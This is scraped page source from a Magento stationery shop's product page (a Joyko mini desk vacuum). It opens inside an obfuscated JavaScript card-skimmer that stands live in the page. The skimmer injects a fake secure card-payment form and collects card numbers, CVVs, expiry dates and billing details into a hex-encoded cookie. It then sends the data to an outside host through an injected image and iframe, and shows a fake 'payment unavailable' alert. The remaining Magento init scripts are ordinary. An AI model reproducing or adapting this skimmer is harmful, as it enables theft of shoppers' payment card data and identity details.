ield\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.supplierstationery.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1253]": {
            "priceBox": {
                "priceConfig":  {"productId":"1253","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","img":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","full":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual Joyko Mini Desk Vacuum MDV-9701","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem1lKQ5YyFArray = document.querySelectorAll('#additional');
    if(elem1lKQ5YyFArray.length !== 'undefined'){
        elem1lKQ5YyFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1253\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemqEIZEhxaArray = document.querySelectorAll('#reviews');
    if(elemqEIZEhxaArray.length !== 'undefined'){
        elemqEIZEhxaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.supplierstationery.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.supplierstationery.com\/","customerLoginUrl":"https:\/\/www.supplierstationery.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/